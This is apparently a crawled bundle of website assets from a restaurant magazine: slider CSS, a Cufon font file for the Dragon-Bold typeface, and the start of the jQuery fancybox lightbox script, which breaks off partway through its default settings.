.image-slider {background: url(../images/sliderbg.png) repeat;height: 135px;width: 100%;text-align:left;}
/*.jcarousel-skin-ie7 .jcarousel-item-horizontal a{display: block;height: 83px;}*/
.jcarousel-skin-ie7 .jcarousel-item-horizontal a{display: block;height: 113px;}
.jcarousel-skin-ie7 .jcarousel-item-horizontal span{text-align: left;color: #fff;display: block;}
#carousel h4{color: #fff;font-size: 13px;font-weight: normal;text-align: left;}

--- FILE ---
content_type: application/javascript
request_url: https://www.greatrestaurantsmag.com/li/templates/restaurant/js/Dragon-Bold_100.font.js
body_size: 8008
content:
Cufon.registerFont({"w":173,"face":{"font-family":"Dragon-Bold","font-weight":100,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 0 0 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"4","bbox":"-10 -303.569 314 99.813","underline-thickness":"18","underline-position":"-27","unicode-range":"U+0020-U+007E"},"glyphs":{" ":{"w":104},"!":{"d":"29,-64v-8,-44,3,-105,-19,-133r65,0r-15,133r-31,0xm19,-22v0,-13,13,-25,26,-25v14,0,26,12,26,25v0,13,-13,26,-26,26v-14,0,-26,-12,-26,-26","w":85},
'"':{"d":"8,-160v15,-27,23,-45,29,-86r46,0v-7,51,-32,71,-75,86xm66,-160v13,-25,25,-52,29,-86r47,0v-11,51,-31,71,-76,86","w":152},"#":{"d":"16,-99r42,0r13,-62r-42,0r6,-25r41,0r15,-73r26,0r-15,73r31,0r16,-73r26,0r-16,73r42,0r-6,25r-41,0r-14,62r42,0r-6,26r-41,0r-15,73r-26,0r15,-73r-31,0r-16,73r-26,0r16,-73r-42,0xm114,-99r14,-62r-32,0r-12,62r30,0","w":210},"$":{"d":"149,-55v-1,41,-31,54,-65,59r0,23r-16,0r0,-22v-24,-1,-43,-4,-60,-14r0,-50v12,23,20,50,60,46r0,-67v-25,-16,-58,-29,-58,-68v0,-35,23,-49,58,-54r0,-18r17,0r0,18v18,1,36,9,54,4r0,51v-10,-25,-23,-41,-54,-37r0,53v24,23,65,26,64,76xm84,-18v20,-11,13,-39,0,-50r0,50xm69,-179v-9,8,-10,24,-1,35",
"w":156},"%":{"d":"12,-142v-2,-38,38,-59,79,-59v39,0,69,16,69,51v0,36,-39,61,-80,60v-43,-1,-66,-15,-68,-52xm253,-209r12,11r-196,209r-12,-11xm167,-49v0,-39,38,-62,81,-62v37,0,66,18,66,53v0,66,-147,89,-147,9xm85,-186v-39,3,-30,80,5,81v37,-3,28,-82,-5,-81xm239,-96v-37,0,-32,84,6,82v16,0,24,-11,24,-35v0,-22,-10,-47,-30,-47","w":325},"&":{"d":"152,-9v-56,35,-143,2,-143,-66v0,-32,17,-54,50,-65v-3,-40,27,-61,65,-61v28,-1,54,15,54,41v0,18,-8,26,-23,26v13,-28,-18,-62,-44,-42v-17,52,38,89,65,125v16,-26,11,-46,-16,-61r40,0v5,27,1,52,-14,70v13,14,28,26,47,34v-16,16,-65,17,-81,-1xm62,-126v-25,12,-9,53,3,70v10,13,43,56,74,37v-35,-32,-56,-65,-77,-107",
"w":230},"'":{"d":"8,-160v15,-27,23,-45,29,-86r46,0v-7,51,-32,71,-75,86","w":94},"(":{"d":"76,-269v-30,75,-32,209,0,282r-37,14v-38,-80,-38,-237,0,-310","w":80},")":{"d":"5,13v29,-77,29,-205,0,-282r36,-14v38,79,39,236,0,310","w":79},"*":{"d":"63,-130v-28,0,-16,-30,-4,-44v-2,-10,-10,-7,-12,2v-2,23,-39,27,-39,0v-1,-25,33,-8,43,-19v-1,-10,-16,-2,-23,-2v-11,0,-20,-7,-20,-17v-1,-21,30,-27,36,-7v1,7,11,24,15,9v-12,-12,-26,-43,7,-43v29,0,14,35,4,43v2,10,10,7,12,-2v2,-23,39,-27,39,0v0,16,-20,20,-35,14v-5,0,-8,1,-8,5v0,8,18,4,24,2v9,0,19,7,19,17v0,22,-31,27,-36,7v-1,-7,-11,-24,-15,-9v11,12,26,44,-7,44",
"w":128},"+":{"d":"9,-112r59,0r0,-60r37,0r0,60r60,0r0,36r-60,0r0,60r-37,0r0,-60r-59,0r0,-36"},",":{"d":"-9,42v13,-24,27,-50,30,-85r46,0v-7,53,-32,70,-76,85","w":77,"k":{"Y":23,"W":16,"V":19,"T":19,1:23}},"-":{"d":"15,-108r94,0r-9,43r-92,0","w":115,"k":{"t":-5,"j":-10,"f":-3,"Y":18,"X":21,"W":6,"V":8,"T":16,"M":2,"J":-8,"A":9}},".":{"d":"10,-22v0,-13,12,-27,26,-26v13,0,26,13,26,26v0,13,-13,26,-26,26v-14,0,-26,-11,-26,-26","w":71},"/":{"d":"133,-254r17,0r-129,254r-18,0","w":153},"0":{"d":"9,-98v0,-55,22,-104,78,-104v54,0,78,49,78,104v-1,62,-22,103,-78,104v-59,1,-78,-48,-78,-104xm109,-39v3,-49,18,-129,-22,-145v-39,11,-21,79,-25,128v-2,25,19,60,39,36v4,-5,7,-11,8,-19",
"k":{1:26}},1:{"d":"61,-155v2,-24,-1,-26,-15,-35r66,-13r0,174v0,21,0,17,11,29r-74,0v25,-30,8,-104,12,-155","k":{9:27,8:25,7:31,6:26,5:30,4:29,3:27,2:27,1:40,"0":26,".":23,"-":23,",":19,"*":33}},2:{"d":"88,-201v59,0,84,64,47,105v-26,28,-36,38,-63,58v29,2,59,-1,83,-8r0,46r-142,0v34,-37,79,-73,88,-136v3,-27,-31,-40,-49,-21v-9,9,-13,21,-7,34v-15,0,-23,-8,-23,-25v-1,-31,34,-53,66,-53","k":{1:24}},3:{"d":"77,5v-40,0,-82,-33,-56,-68v12,46,85,44,84,-8v-1,-23,-12,-32,-34,-37v26,-9,37,-60,-3,-62v-19,0,-29,9,-33,27v-30,-28,15,-57,51,-57v59,0,78,70,21,87v32,8,49,26,49,53v0,40,-37,65,-79,65",
"k":{1:29}},4:{"d":"76,0v12,-10,11,-25,12,-45r-81,0r0,-30r87,-122r45,0r0,114r24,0r0,42v-7,-3,-15,-4,-25,-4v0,24,-2,34,12,45r-74,0xm38,-84r49,0r0,-69","k":{7:14,1:25}},5:{"d":"79,5v-40,0,-78,-31,-52,-63v13,37,74,38,74,-5v0,-38,-33,-52,-74,-50r6,-84r109,0r0,44v-28,-4,-58,-9,-90,-6r-1,26v59,-1,100,17,103,70v2,38,-34,68,-75,68","k":{1:31}},6:{"d":"132,-192v-41,18,-70,52,-70,111v0,32,7,69,32,69v17,0,24,-17,24,-37v0,-34,-15,-53,-45,-54v24,-40,91,-16,91,35v0,41,-36,73,-79,73v-46,0,-75,-38,-75,-86v0,-62,58,-140,122,-111",
"k":{1:26}},7:{"d":"27,-201v35,9,85,2,127,4r0,29v-35,49,-50,103,-68,168r-59,0v22,-69,49,-109,87,-159v-33,-1,-64,1,-87,11r0,-53","k":{9:11,8:13,7:15,6:20,5:17,4:27,3:13,2:15,1:28,"0":14,".":32,"-":21,",":35}},8:{"d":"8,-57v0,-30,13,-39,37,-50v-57,-27,-13,-100,43,-95v59,-7,93,67,40,94v24,3,39,24,39,49v0,40,-38,64,-81,64v-42,0,-78,-24,-78,-62xm87,-186v-16,0,-26,17,-26,36v0,19,9,37,25,37v18,0,27,-19,26,-38v-1,-17,-8,-35,-25,-35xm87,-98v-20,1,-31,20,-30,44v0,24,8,43,30,43v20,0,30,-21,30,-44v0,-22,-10,-43,-30,-43",
"k":{1:25}},9:{"d":"40,-2v41,-18,71,-52,71,-112v0,-33,-8,-66,-33,-69v-40,10,-26,100,21,92v-24,40,-90,14,-90,-36v0,-41,36,-72,79,-72v47,0,74,37,74,85v0,63,-57,142,-122,112","k":{1:28}},":":{"d":"17,-22v0,-13,12,-26,26,-26v14,0,26,12,26,26v0,13,-13,26,-26,26v-14,1,-26,-10,-26,-26xm17,-134v0,-14,12,-27,27,-26v37,1,31,52,-1,52v-13,0,-26,-13,-26,-26","w":80},";":{"d":"-5,42v13,-25,25,-51,29,-85r47,0v-10,46,-31,73,-76,85xm20,-134v0,-14,12,-26,27,-26v14,0,26,12,26,26v0,13,-13,26,-26,26v-14,-1,-27,-10,-27,-26",
"w":83},"<":{"d":"63,-163r0,47r-22,33r22,32r0,49r-55,-81","w":71},"=":{"d":"9,-99r156,0r0,36r-156,0r0,-36xm9,-148r156,0r0,35r-156,0r0,-35"},">":{"d":"8,-163r55,81r-55,80r0,-47r22,-33r-22,-32r0,-49","w":71},"?":{"d":"49,-184v-29,0,-33,21,-47,44r0,-49v55,-35,146,3,105,64v-13,20,-47,28,-49,61r-16,0v-8,-39,20,-67,28,-99v0,-12,-10,-21,-21,-21xm25,-21v0,-14,12,-26,26,-26v14,0,27,11,26,25v0,13,-13,26,-26,26v-14,1,-26,-12,-26,-25","w":126},"@":{"d":"221,-60v-20,11,-56,8,-54,-21v-9,14,-13,28,-38,27v-67,0,-53,-124,-11,-144v18,-16,57,-16,65,8r2,-16r20,0r-19,117v5,31,36,6,43,-5v41,-56,2,-147,-72,-147v-64,0,-115,54,-108,127v5,52,44,97,103,98v46,1,84,-31,103,-58v2,14,5,28,-5,35v-47,55,-134,61,-187,12v-36,-33,-43,-51,-43,-102v0,-53,14,-88,41,-103v44,-25,53,-28,103,-32v105,-8,145,155,57,204xm147,-77v17,-24,50,-104,6,-116v-41,5,-53,68,-41,109v4,13,25,15,35,7",
"w":288},"A":{"d":"-9,0v18,-9,21,-26,28,-45r46,-132v0,-6,-3,-13,-8,-20r63,0r75,184v5,6,10,9,15,13r-72,0v3,-30,-19,-57,-26,-82r-58,0v-3,27,-37,61,-10,82r-53,0xm61,-100r44,0r-23,-61","w":200,"k":{"y":22,"w":17,"v":17,"t":5,"q":6,"o":8,"e":8,"d":6,"c":8,"Y":26,"W":15,"V":21,"T":19,"Q":6,"O":8,"M":-2,"G":8,"C":6,"-":12,"*":46}},"B":{"d":"8,0v12,-10,11,-18,11,-39r1,-128v-1,-20,-1,-18,-11,-29v58,2,154,-27,158,33v2,34,-24,45,-49,52v34,3,60,17,60,52v0,73,-95,64,-170,59xm72,-116v29,2,44,-10,45,-36v1,-24,-19,-33,-45,-29r0,65xm89,-14v22,0,36,-18,36,-41v0,-32,-19,-45,-54,-42v4,30,-14,83,18,83",
"w":185,"k":{"W":1}},"C":{"d":"10,-94v0,-78,59,-124,143,-103v5,0,9,0,14,-1r0,55v-12,-27,-28,-41,-50,-41v-72,2,-74,165,3,164v19,0,36,-9,51,-29v-3,40,-23,53,-70,54v-55,1,-91,-42,-91,-99","w":179,"k":{"Y":6,"W":2,"V":4,"T":11,"-":7}},"D":{"d":"8,0v11,-9,11,-19,11,-38r0,-129v0,-21,0,-19,-10,-30r93,-4v58,0,100,34,99,92v-1,99,-82,121,-193,109xm85,-183v-13,0,-13,4,-14,18r2,146v44,21,74,-38,74,-84v0,-43,-22,-80,-62,-80","w":211,"k":{"Y":9,"W":4,"V":5,"T":7,"A":10}},"E":{"d":"6,0v13,-9,13,-17,13,-39r1,-128v-1,-19,-1,-18,-11,-30r133,0r0,43v-10,-21,-35,-27,-70,-25r0,65v22,-1,46,-1,53,-18r0,55v-11,-19,-25,-18,-54,-18r0,77v41,1,72,-3,85,-30r-9,48r-141,0",
"w":160},"F":{"d":"8,0v12,-10,11,-20,11,-39r0,-128v0,-21,0,-18,-11,-30r133,0r0,43v-10,-26,-35,-25,-70,-25r0,66v26,1,47,-3,54,-20r0,56v-9,-15,-25,-20,-54,-18v3,32,-9,81,11,95r-74,0","w":140,"k":{"u":2,"r":2,"o":4,"e":4,"a":3,"T":-3,"A":7,":":-3,".":9,",":8}},"G":{"d":"10,-95v0,-80,71,-125,156,-99r16,-3r1,57v-12,-22,-23,-44,-59,-43v-43,1,-60,35,-60,82v-1,52,23,98,74,84v-3,-33,9,-77,-12,-88r74,0v-20,14,-8,54,-11,87r3,8v-81,35,-182,9,-182,-85","w":205,"k":{"Y":3,"T":5}},"H":{"d":"8,0v10,-10,10,-11,11,-29r0,-139v0,-19,-1,-17,-10,-29r73,0v-18,16,-7,53,-10,83r66,0v-3,-31,8,-69,-10,-83r74,0v-7,10,-12,14,-12,30r0,138v0,22,0,16,11,29r-75,0v22,-16,9,-61,12,-95r-66,0v4,32,-9,78,11,95r-75,0",
"w":209},"I":{"d":"9,0v23,-37,6,-113,10,-167v2,-19,0,-17,-8,-30r70,0v-23,38,-10,113,-10,168v0,18,0,19,9,29r-71,0","w":90},"J":{"d":"82,-197v-10,10,-10,13,-11,30v-7,83,31,203,-66,209v24,-51,11,-138,14,-209v0,-20,0,-18,-11,-30r74,0","w":88},"K":{"d":"8,0v9,-9,10,-13,11,-29r0,-139v0,-20,0,-17,-10,-29r73,0v-19,15,-8,53,-11,84r56,-62v5,-7,5,-16,0,-22r62,0v-30,19,-46,38,-68,61v30,45,52,97,87,136r-73,0v-5,-39,-35,-65,-49,-100r-15,15v3,31,-8,71,11,85r-74,0","w":196,"k":{"y":15,"u":4,"o":9,"e":9,"a":-3,"O":9,
"G":9,"C":9,"-":9}},"L":{"d":"8,0v11,-10,12,-18,12,-39r0,-129v-1,-18,-1,-18,-10,-29r72,0v-6,9,-11,12,-11,29r2,151v43,2,71,-4,85,-31r-12,48r-138,0","w":153,"k":{"y":27,"o":11,"e":11,"a":-1,"Y":22,"W":10,"V":17,"T":19,"S":14,"Q":8,"O":8,"G":8,"C":8,"A":14,"-":18,"*":22}},"M":{"d":"6,0v10,-10,12,-19,13,-39r5,-132v-1,-16,-1,-16,-10,-26r66,0r37,117r38,-117r67,0v-9,10,-10,13,-10,30r4,138v0,19,3,17,12,29r-74,0v11,-9,12,-11,12,-29r-3,-124r-49,153r-21,0r-51,-151r-2,124v1,19,1,14,11,27r-45,0","w":235,"k":{"S":-2,
"M":-4,"A":-2,"*":-2}},"N":{"d":"8,0v12,-10,11,-18,11,-39r1,-127v0,-20,0,-19,-10,-31r58,0r94,144r0,-115v0,-18,0,-19,-9,-29r40,0v-8,10,-9,13,-10,29r0,168r-48,0r-94,-143r0,114v1,18,1,18,10,29r-43,0","w":202},"O":{"d":"10,-96v-1,-60,43,-106,104,-106v58,0,98,41,98,100v0,57,-46,107,-103,107v-58,0,-99,-43,-99,-101xm109,-185v-67,2,-62,171,3,173v66,-3,62,-170,-3,-173","w":221,"k":{"Y":10,"X":12,"W":5,"V":6,"T":8,"M":-2,"J":2,"A":8}},"P":{"d":"8,0v13,-10,12,-18,12,-39r0,-129v0,-19,-1,-17,-10,-29v68,-1,163,-21,163,52v0,47,-63,81,-100,49v32,3,48,-18,48,-48v1,-31,-19,-41,-49,-36r0,151v0,20,0,18,10,29r-74,0",
"k":{"s":2,"o":7,"f":3,"e":7,"a":8,"J":-2,"A":21,".":20,"-":5,",":18}},"Q":{"d":"150,-4v15,20,18,21,39,31v-14,24,-61,20,-77,0v-6,-5,-13,-13,-21,-23v-49,-10,-81,-43,-81,-100v-1,-60,43,-106,104,-106v102,0,129,141,54,188xm109,-185v-67,3,-61,171,3,173v66,-3,62,-170,-3,-173","w":221},"R":{"d":"9,0v9,-9,10,-13,11,-29r0,-139v1,-19,-3,-20,-11,-29v61,1,161,-25,161,41v0,24,-15,41,-46,50r66,95v3,3,7,6,12,8v-46,10,-71,-2,-94,-37r-36,-54v3,34,-9,79,12,94r-75,0xm72,-107v31,1,48,-12,48,-40v0,-30,-21,-41,-48,-34r0,74",
"w":186,"k":{"y":4,"Y":3,"W":3,"Q":6,"O":6,"G":6,"C":6,"-":8}},"S":{"d":"149,-56v3,62,-93,75,-141,47r0,-50v10,21,21,46,56,46v29,0,42,-30,25,-50v-21,-25,-79,-37,-79,-86v0,-54,65,-59,116,-47v3,0,8,0,13,-2r0,51v-8,-21,-22,-37,-51,-38v-31,-1,-33,30,-15,46v28,25,74,32,76,83","w":156,"k":{"V":2,"T":10}},"T":{"d":"40,0v11,-9,11,-19,11,-39r1,-138v-29,-3,-47,7,-55,28r0,-48r161,0r0,48v-8,-23,-23,-29,-54,-28r0,148v0,20,-1,17,10,29r-74,0","w":155,"k":{"y":8,"w":10,"v":5,"u":14,"s":14,"r":14,"o":22,"g":16,"e":21,
"d":25,"c":21,"a":18,"T":-4,"Q":10,"O":10,"G":10,"C":10,"A":17,";":-5,":":-5,".":8,"-":12,",":5,"*":-11}},"U":{"d":"19,-76v-4,-41,12,-100,-11,-121r73,0v-20,25,-7,81,-10,122v-2,35,10,50,43,52v66,3,50,-81,50,-144v0,-18,-1,-17,-10,-30r40,0v-33,40,16,144,-34,183v-45,36,-158,22,-141,-62","w":203},"V":{"d":"63,-197v2,58,30,100,41,151r41,-136v0,-4,-3,-9,-9,-15r48,0v-12,11,-15,12,-21,30r-53,167r-45,0r-53,-167v-5,-16,-9,-20,-22,-30r73,0","k":{"y":2,"u":4,"r":2,"o":10,"e":10,"a":10,"Q":5,"O":5,"G":5,"C":5,
"A":15,";":1,".":10,"-":10,",":11}},"W":{"d":"69,-197v-7,51,19,97,25,145r25,-113v0,-11,-5,-21,-14,-32r69,0v-9,51,19,99,25,146r27,-129v0,-5,-3,-10,-9,-17r48,0v-11,10,-14,12,-18,30r-38,167r-50,0r-28,-122r-28,122r-49,0r-45,-184v-2,-4,-7,-8,-13,-13r73,0","w":262,"k":{"y":3,"u":5,"r":3,"o":11,"e":11,"a":11,"Q":4,"O":4,"G":4,"C":4,"A":9,".":5,"-":9,",":9}},"X":{"d":"-9,0v36,-19,52,-60,77,-91v-24,-36,-41,-77,-71,-106r74,0v-1,28,21,41,30,62v9,-19,38,-39,29,-62r49,0v-30,20,-46,53,-67,82v26,38,45,83,76,115r-74,0v-1,-34,-24,-47,-34,-72v-9,22,-49,48,-35,72r-54,0",
"w":179,"k":{"y":18,"u":6,"o":12,"e":12,"O":13,"G":13,"C":12,"-":14}},"Y":{"d":"49,0v35,-73,-18,-152,-59,-197r73,0v0,35,25,57,35,87v9,-28,42,-53,23,-87r57,0v-29,31,-48,71,-66,113v2,31,-9,70,10,84r-73,0","w":167,"k":{"x":10,"w":8,"v":4,"u":16,"s":17,"r":14,"q":24,"p":14,"o":24,"n":14,"m":14,"g":19,"e":24,"d":27,"c":24,"a":19,"Q":12,"O":12,"G":13,"C":12,"A":20,";":2,":":1,".":5,"-":15,",":4}},"Z":{"d":"70,-18v49,1,85,-1,96,-40r-4,58r-161,0r100,-179v-46,-2,-75,6,-90,33r11,-51r147,0","w":172},"[":{"d":"20,-273r53,0r0,24v-10,-1,-12,2,-13,16r0,206v1,14,3,17,13,16r0,24r-53,0r0,-286",
"w":75},"\\":{"d":"62,-259r46,259r-52,0r-46,-259r52,0","w":118},"]":{"d":"2,-11v11,1,13,-2,13,-16r0,-206v0,-14,-2,-17,-13,-16r0,-24r53,0r0,286r-53,0r0,-24","w":75},"^":{"d":"48,-243r47,45r-14,16r-33,-28r-33,27r-15,-17","w":95},"_":{"d":"10,0r130,0r0,24r-130,0r0,-24","w":150},"`":{"d":"21,-245r51,47r-14,16r-58,-40","w":87},"a":{"d":"104,-20v-18,31,-98,34,-96,-14v2,-49,65,-47,94,-72v-1,-21,4,-48,-18,-47v-30,1,-45,28,-61,45r0,-48v38,-16,135,-32,126,35v4,41,-10,97,10,121r-54,0xm76,-21v28,0,27,-36,26,-67v-18,12,-45,15,-46,45v-1,12,8,23,20,22",
"w":168,"k":{"y":6,"w":6,"v":6,"t":-2,"s":-2,"f":-2}},"b":{"d":"19,-229v0,-18,-3,-22,-11,-31r59,0r0,115v15,-13,28,-24,50,-24v40,0,65,39,65,81v0,74,-67,108,-144,86r-23,-3v10,-65,1,-151,4,-224xm95,-144v-39,-2,-29,59,-29,98v0,24,2,35,23,36v55,0,63,-131,6,-134","w":192,"k":{"y":8,"x":11,"w":6,"v":5,"t":2,"f":2}},"c":{"d":"10,-82v0,-74,79,-108,142,-76r0,52v-14,-17,-24,-47,-56,-48v-45,-1,-41,81,-24,110v18,32,69,16,87,-2r-7,27v-53,50,-142,13,-142,-63","w":164,"k":{"y":4,"t":-2,"f":-2}},"d":{"d":"10,-72v0,-63,46,-103,115,-93v-2,-35,7,-76,-10,-95r56,0r0,232v1,17,2,16,11,28r-57,0r0,-18v-37,45,-115,13,-115,-54xm98,-19v39,0,27,-53,27,-90v0,-26,-2,-41,-23,-41v-56,0,-61,131,-4,131",
"w":190},"e":{"d":"10,-83v0,-70,82,-113,133,-69v13,12,19,28,19,48r-102,0v-13,69,53,101,98,58v-5,35,-25,49,-67,50v-48,0,-81,-38,-81,-87xm111,-118v14,-11,1,-36,-18,-36v-16,0,-27,12,-31,36r49,0","w":170,"k":{"y":6,"x":9,"w":5,"v":3,"t":2}},"f":{"d":"12,0v22,-30,6,-98,11,-147r-22,0r6,-19r16,0v-9,-75,31,-109,103,-92r0,55v-13,-24,-14,-38,-36,-43v-32,2,-16,49,-20,80r32,0r-6,19r-26,0r0,119v0,18,1,17,10,28r-68,0","w":94,"k":{"t":-2,"s":-2,"r":-2,"q":4,"p":-2,"o":4,"n":-2,"m":-2,"j":-16,"i":-16,"f":-2,"e":2,
"d":4,"c":4,"a":-2,".":2,"-":-2,",":-2}},"g":{"d":"58,3v-34,5,-59,-27,-35,-47v9,-8,22,-12,35,-16v-32,-6,-48,-24,-48,-51v1,-63,79,-66,142,-54r31,-1r0,30v-11,-5,-20,-11,-35,-12v33,40,-16,93,-64,89v-14,6,-24,5,-26,18v7,18,48,4,73,4v31,0,52,15,52,43v1,50,-69,96,-125,93v-50,8,-76,-45,-43,-73v16,-13,26,-15,43,-23xm84,-157v-19,0,-26,19,-26,41v0,20,11,41,29,41v17,0,25,-12,25,-37v1,-23,-9,-45,-28,-45xm144,33v0,-44,-73,-36,-89,-10v-15,25,-1,57,32,57v25,0,57,-23,57,-47","w":178},"h":{"d":"8,0v10,-8,11,-20,11,-39r0,-192v0,-17,-1,-17,-9,-29r57,0r0,112v25,-30,120,-36,108,28v4,41,-11,100,11,120r-61,0r3,-119v-2,-16,-8,-26,-28,-26v-50,0,-34,71,-34,117v0,18,1,17,11,28r-69,0",
"w":193},"i":{"d":"6,0v26,-25,13,-90,13,-136v0,-19,0,-18,-9,-30r56,0r0,138v0,18,1,18,10,28r-70,0xm15,-219v0,-16,11,-28,27,-28v15,0,29,12,29,28v0,15,-14,29,-29,28v-15,-1,-27,-11,-27,-28","w":82},"j":{"d":"5,96v15,-16,14,-29,14,-65r0,-167v0,-10,-3,-20,-9,-30r56,0r0,182v1,49,-12,81,-61,80xm15,-219v0,-15,13,-27,27,-27v15,0,28,11,28,27v0,16,-12,27,-28,27v-16,0,-27,-12,-27,-27","w":82},"k":{"d":"8,0v12,-10,11,-19,11,-39r0,-191v0,-18,-3,-20,-10,-30r57,0r0,157v15,-16,48,-34,38,-63r68,0v-26,18,-49,31,-72,54r57,79r30,33r-64,0r-57,-86v4,29,-8,70,10,86r-68,0",
"w":174,"k":{"y":11,"w":10,"v":8,"o":9,"e":7,"d":5,"c":9,"a":-3,"-":6}},"l":{"d":"8,0v11,-11,11,-19,11,-39r0,-191v0,-18,-1,-18,-10,-30r57,0r0,232v0,18,1,17,10,28r-68,0","w":84},"m":{"d":"211,0v-1,-53,24,-133,-20,-144v-42,0,-24,75,-27,116v-1,18,1,18,10,28r-59,0r2,-96v-1,-27,1,-48,-23,-48v-42,0,-28,74,-28,116v0,17,1,16,10,28r-68,0v23,-27,7,-92,11,-137v2,-19,-1,-17,-10,-29r58,0r0,17v19,-26,80,-30,94,2v25,-29,109,-36,100,26v4,41,-11,98,12,121r-62,0","w":280},"n":{"d":"8,0v23,-26,11,-91,11,-137v0,-18,0,-18,-9,-29r57,0r0,17v31,-29,118,-35,106,33v4,39,-10,93,11,116r-61,0v5,-29,3,-67,3,-102v0,-26,0,-43,-27,-43v-53,-1,-33,71,-33,117v0,16,1,18,10,28r-68,0",
"w":191},"o":{"d":"10,-83v0,-52,41,-88,93,-88v50,0,89,37,89,86v0,51,-40,89,-91,89v-49,0,-91,-38,-91,-87xm100,-155v-59,2,-50,143,5,144v57,-5,48,-143,-5,-144","w":201,"k":{"y":12,"x":14,"w":10,"v":8,"f":2}},"p":{"d":"8,93v9,-10,12,-19,11,-38r0,-191v-1,-17,-3,-20,-10,-30r57,0r0,17v40,-44,119,-13,115,55v-4,65,-44,99,-115,94v4,33,-10,79,11,93r-69,0xm93,-145v-39,-2,-27,56,-27,93v0,22,2,36,21,37v56,3,64,-127,6,-130","w":190,"k":{"y":8,"x":10,"w":6,"v":4,"t":2}},"q":{"d":"10,-77v0,-75,69,-108,147,-86r20,2v-11,68,-4,160,-4,236v0,11,3,8,10,18r-69,0v22,-21,7,-77,12,-116v-11,15,-22,27,-50,27v-40,0,-66,-39,-66,-81xm99,-21v39,0,27,-62,27,-103v0,-21,-6,-33,-24,-33v-56,-1,-62,136,-3,136",
"w":189},"r":{"d":"8,0v23,-27,11,-91,11,-137v0,-17,-2,-16,-10,-29r57,0r0,22v12,-14,29,-23,52,-25r0,57v-7,-11,-13,-24,-29,-24v-37,0,-20,71,-23,108v-1,19,1,17,10,28r-68,0","w":115,"k":{".":10,"-":-5,",":7}},"s":{"d":"20,-93v-42,-65,53,-92,106,-68r0,43v-11,-14,-26,-34,-47,-34v-17,0,-29,21,-17,33v22,22,74,25,74,69v0,55,-79,67,-126,44r0,-48v12,16,28,41,52,41v30,0,32,-42,7,-48v-18,-8,-42,-21,-49,-32","w":144,"k":{"y":3,"x":2,"w":2,"t":-3,"f":-3}},"t":{"d":"99,-9v-26,21,-89,16,-79,-33r0,-105r-19,0r5,-19r15,0r0,-36r46,-9r0,45r31,0r-3,19r-28,0r1,112v-1,16,24,14,31,4r0,22",
"w":97,"k":{"s":-2,"q":-2,"g":-2,"d":-2,"a":-2,".":-7,",":-7}},"u":{"d":"70,4v-90,0,-27,-130,-61,-170r57,0r0,96v-8,46,31,62,56,37v11,-26,6,-68,6,-103v0,-17,-2,-19,-10,-30r57,0r0,138v0,17,0,17,9,28r-57,0r0,-19v-14,13,-34,23,-57,23","w":193},"v":{"d":"59,-166v3,48,28,83,39,124r36,-107v0,-5,-4,-10,-13,-17r51,0v-14,12,-13,10,-20,28r-51,138r-37,0r-59,-152v-3,-4,-7,-8,-14,-14r68,0","w":162,"k":{"q":7,"o":5,"g":3,"e":5,"d":7,"c":7,"a":3,".":10,"-":6,",":14}},"w":{"d":"218,-138v5,-13,-1,-21,-12,-28r52,0v-12,9,-16,14,-21,28r-43,138r-36,0r-30,-94r-30,94r-38,0r-52,-153r-13,-13r69,0v-6,45,22,82,30,122v8,-38,42,-91,6,-122r61,0v-5,45,22,79,30,118",
"w":253,"k":{"q":11,"o":11,"g":9,"e":11,"d":13,"c":11,"a":7,".":12,"-":10,",":14}},"x":{"d":"-5,0v29,-19,47,-49,69,-75v-22,-30,-38,-65,-64,-91r72,0v-2,25,16,33,24,53v9,-17,33,-27,26,-53r47,0v-24,21,-42,47,-62,71v23,32,36,71,68,95r-71,0v-1,-26,-19,-38,-29,-58v-9,18,-44,35,-31,58r-49,0","w":169,"k":{"y":6,"q":11,"o":14,"e":14,"d":9,"c":14,"-":14}},"y":{"d":"4,53v23,39,84,6,76,-38v-12,-65,-47,-114,-72,-168r-15,-13r71,0v3,46,31,77,43,117v9,-34,23,-63,29,-99v0,-5,-3,-11,-11,-18r50,0v-11,12,-12,12,-18,28v-28,70,-44,164,-88,216v-18,22,-36,27,-65,16r0,-41",
"w":167,"k":{"x":2,"o":5,"g":2,"e":5,"d":5,"c":5,"a":3,".":18,"-":4,",":19}},"z":{"d":"90,-148v-40,0,-63,4,-82,27r10,-45r136,0r-91,148v45,3,76,0,92,-32r-7,50r-148,0","w":158},"{":{"d":"10,-130v14,1,26,-12,25,-26v7,-53,-24,-146,35,-147r52,0r0,31v-15,-1,-25,2,-25,17v0,49,21,119,-32,125v48,5,32,77,32,126v0,14,10,18,25,17r0,31v-41,0,-87,9,-87,-36r0,-112v0,-14,-11,-26,-25,-26","w":132},"|":{"d":"10,-259r52,0r0,259r-52,0r0,-259","w":72},"}":{"d":"98,-104v-7,54,24,147,-36,148r-52,0r0,-31v15,1,25,-2,25,-17v0,-48,-19,-117,32,-126v-49,-4,-32,-76,-32,-125v0,-15,-9,-18,-25,-17r0,-31v41,0,88,-8,88,36r0,111v-2,14,10,27,24,26v-12,0,-26,12,-24,26",
"w":132},"~":{"d":"6,-244v28,-27,75,20,102,-7v-4,17,-2,38,-26,38v-27,0,-57,-21,-81,-2","w":109},"\u00a0":{"w":104}}});


--- FILE ---
content_type: application/javascript
request_url: https://www.greatrestaurantsmag.com/li/modules/mod_restaurant_footer/fancybox/jquery.fancybox.js?v=2.0.6
body_size: 7221
content:
(function(window,document,$,undefined){var W=$(window),D=$(document),F=$.fancybox=function(){F.open.apply(this,arguments)},didResize=false,resizeTimer=null,isTouch=document.createTouch!==undefined,isString=function(str){return $.type(str)==="string"},isPercentage=function(str){return isString(str)&&str.indexOf("%")>0},getValue=function(value,dim){if(dim&&isPercentage(value))value=F.getViewport()[dim]/100*parseInt(value,10);return Math.round(value)+"px"};$.extend(F,{version:"2.0.5",defaults:{padding:15,
margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,autoSize:true,autoResize:!isTouch,autoCenter:!isTouch,fitToView:true,aspectRatio:false,topRatio:0.5,fixed:false,scrolling:"auto",wrapCSS:"",arrows:true,closeBtn:true,closeClick:false,nextClick:false,mouseWheel:true,autoPlay:false,playSpeed:3E3,preload:3,modal:false,loop:true,ajax:{dataType:"html",headers:{"X-fancyBox":true}},keys:{next:[13,32,34,39,40],prev:[8,33,37,38],close:[27]},index:0,type:null,href:null,content:null,
